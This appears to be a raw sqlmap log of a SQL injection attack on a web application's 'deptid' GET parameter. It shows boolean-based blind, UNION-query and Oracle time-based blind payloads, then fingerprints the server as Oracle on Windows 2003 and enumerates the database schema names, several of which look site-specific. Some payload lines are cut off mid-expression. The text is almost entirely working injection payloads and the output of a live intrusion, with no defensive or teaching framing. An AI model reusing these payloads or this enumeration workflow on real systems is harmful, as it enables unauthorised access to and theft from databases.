 ---
Place: GET
Parameter: deptid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=dept&deptid=001190440' AND 9906=9906 AND 'kMjF'='kMjF
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: method=dept&deptid=001190440' UNION ALL SELECT CHR(113)||CHR(115)||CHR(119)||CHR(110)|
CHR(122)||CHR(86)||CHR(90)||CHR(115)||CHR(80)||CHR(114)||CHR(113)||CHR(98)||CHR(100)||CHR(106)||CHR
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=dept&deptid=001190440' AND 8255=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(83)||CH
---
[23:48:18] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:48:18] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
[23:48:18] [INFO] fetching database (schema) names
available databases [22]:
[*] CTXSYS
[*] DATASWAP
[*] DBSNMP
[*] DMSYS
[*] DZJC_DBC
[*] DZJC_TIELING
[*] DZJC_UP
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN